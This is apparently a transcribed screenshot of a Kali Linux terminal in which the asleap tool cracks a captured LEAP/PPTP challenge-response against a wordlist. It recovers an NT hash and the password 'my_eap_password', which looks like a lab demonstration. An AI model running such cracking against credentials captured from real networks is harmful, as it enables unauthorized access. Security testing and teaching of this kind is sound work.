 root@kali: ~
File Edit Tabs Help
root@kali:~# asleap -C 1d:cc:5d:7c:ba:7f:c3:dc -R f0:4d:32:1a:8e:c0:44:
1e:e1:fa:07:e0:c0:6c:a3:23:8d:3b:96:52:55:b2:5d:73 -W wordlist.txt
asleap 2.2 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com
>
Using wordlist mode with "wordlist.txt".
hash bytes: 96a8
NT hash: 520451A821465396516A2683E51096A8
password: my_eap_password
root@kali:~#